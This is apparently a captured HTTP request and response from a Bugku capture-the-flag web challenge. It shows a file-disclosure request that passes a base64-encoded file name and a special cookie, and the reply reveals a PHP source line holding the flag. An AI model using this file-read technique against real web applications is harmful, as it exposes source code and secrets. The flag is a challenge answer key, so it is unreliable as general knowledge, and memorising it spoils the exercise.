 GET /web11/index.php?line=&filename=a2V5cy5waHA=
HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Referer: http://ctf.bugku.com/challenges
Cookie: margin=margin
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 23 Oct 2018 15:24:16 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>